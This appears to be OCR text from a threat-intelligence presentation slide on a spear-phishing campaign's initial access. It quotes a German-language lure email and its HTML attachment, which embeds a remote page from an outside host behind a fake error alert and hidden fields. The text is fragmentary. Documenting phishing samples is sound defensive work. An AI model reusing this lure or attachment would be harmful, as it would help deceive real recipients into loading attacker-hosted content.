 Operational details
Initial Access
Spear Phishing - T1192 + Spear Phishing Attachment - T1193
Wurthmann,
Archives 12:57
Tagesprotokoll 20.01.2020
To:
Sehr geehrte Damen und Herren,
anbei sende ich Ihnen das Tagesprotokoll vom Freitag, den 11.09.2020.
Mit freundlichen Grüßen / Best Regards
Jan-Christoph Wurthmann
Produktionscontroller
Tagesprotokoll_
G0001...ls.html
<embed src="http://yhti.net/~kafisher/jpzwget.html" style="width: 100%;
height: 100%; border: 0px" onerror="alert('ERROR 404');" />
<div style="display:none;">
<div>
<input>
<input>
n2ADOzbPg
</input></input></div>
<input>
<p>
</p></input>
</div>
Google
Google Cloud